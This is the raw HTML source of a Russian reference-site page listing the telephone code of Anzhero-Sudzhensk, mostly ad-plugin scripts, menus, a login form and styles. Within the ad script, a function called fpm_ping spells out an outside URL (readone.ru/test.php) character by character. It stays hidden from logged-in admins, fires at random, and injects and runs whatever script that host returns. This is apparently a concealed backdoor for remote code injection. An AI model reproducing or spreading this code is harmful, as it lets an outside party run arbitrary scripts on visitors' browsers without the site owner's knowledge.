t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5825","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323550\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5826","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323551\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":{"restriction":{"title_more":"5"}},"user":[]},{"id":"5827","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323552\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5828","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323553\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5829","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323554\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5830","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323555\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5831","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"323557\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="gorod-template-default single single-gorod postid-837 single-format-standard td-standard-pack anzhero-sudzhensk-38453 global-block-template-15 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top_menu-container"><ul id="menu-top_menu" class="td-mobile-main-menu"><li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-296"><a href='#'>Телефонные коды РФ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href='/phones/telefony-rossii'>Телефонные коды городов</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href='/telefonnye-kody-regionov-rossii'>Телефонные коды регионов</a></li>
	<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href='/telefonnye-kody-sotovyh-operatorov-rossii'>Телефонные коды мобильных операторов</a></li>
</ul>
</li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href='/telefonnye-kody-stran-mira'>Телефонные коды стран<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href='/phones/telefony-azerbaydzhana'>Телефонные коды Азербайджана</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href='/phones/telefony-armenii'>Телефонные коды Армении</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href='/phones/telefony-belorussii'>Телефонные коды Беларуси</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6123"><a href='/phones/telefony-gruzii'>Телефонные коды Грузии</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href='/phones/telefony-kazahstana'>Телефонные коды Казахстана (новые)</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href='/phones/telefony-kirgizii'>Телефонные коды Киргизии</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href='/phones/telefony-tadzhikistana'>Телефонные коды Таджикистана</a></li>
	<li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6127"><a href='/phones/telefony-uzbekistan'>Телефонные коды Узбекистана</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327"><a href='#'>Почтовые индексы<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729"><a href='https://belarus-index.site/'>Почтовые индексы Беларуси</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-326"><a href='/post-index/kazakhstan'>Почтовые индексы Казахстана<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href='/post-index/kazakhstan/astana'>Почтовые индексы Астана &#8212; Казахстан</a></li>
	</ul>
</li>
	<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730"><a href='https://kyrgyz-index.site/'>Почтовые индексы Киргизии</a></li>
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href='/post-index/tadzhikistan'>Почтовые индексы Таджикистана</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://indexe.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                        <a class='td-main-logo' href='/'>
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" width="272" height="90"/></noscript>
                <span class="td-visual-hidden">Большая Справочная России</span></a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href='#' aria='-' label='Back' class='td-back-button'><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href='#' id='forgot-pass-link'>Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href='#'><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class='td-main-logo' href='/'>
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" width="272" height="90"/></noscript></a>
        </div>
    <div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-296"><a href='#'>Телефонные коды РФ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href='/phones/telefony-rossii'>Телефонные коды городов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5606"><a href='/telefonnye-kody-regionov-rossii'>Телефонные коды регионов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6194"><a href='/telefonnye-kody-sotovyh-operatorov-rossii'>Телефонные коды мобильных операторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-741"><a href='/telefonnye-kody-stran-mira'>Телефонные коды стран</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href='/phones/telefony-azerbaydzhana'>Телефонные коды Азербайджана</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href='/phones/telefony-armenii'>Телефонные коды Армении</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href='/phones/telefony-belorussii'>Телефонные коды Беларуси</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6123"><a href='/phones/telefony-gruzii'>Телефонные коды Грузии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-181"><a href='/phones/telefony-kazahstana'>Телефонные коды Казахстана (новые)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6195"><a href='/phones/telefony-kirgizii'>Телефонные коды Киргизии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5822"><a href='/phones/telefony-tadzhikistana'>Телефонные коды Таджикистана</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6127"><a href='/phones/telefony-uzbekistan'>Телефонные коды Узбекистана</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327"><a href='#'>Почтовые индексы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-729"><a href='https://belarus-index.site/'>Почтовые индексы Беларуси</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-326"><a href='/post-index/kazakhstan'>Почтовые индексы Казахстана</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-325"><a href='/post-index/kazakhstan/astana'>Почтовые индексы Астана &#8212; Казахстан</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-730"><a href='https://kyrgyz-index.site/'>Почтовые индексы Киргизии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5820"><a href='/post-index/tadzhikistan'>Почтовые индексы Таджикистана</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id='td-header-search-button' href='#' role='button' class='dropdown-toggle ' data='-' toggle='dropdown'><i class="td-icon-search"></i></a>
            <a id='td-header-search-button-mob' href='#' class='dropdown-toggle ' data='-' toggle='dropdown'><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://indexe.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title='' class='entry-crumb' href='/'>Главная</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Телефонный код города Анжеро-Судженск - 38453</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-837" class="post-837 gorod type-gorod status-publish format-standard region-kemerovskaya-oblast post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Телефонный код города Анжеро-Судженск &#8212; 38453</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-837">103</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
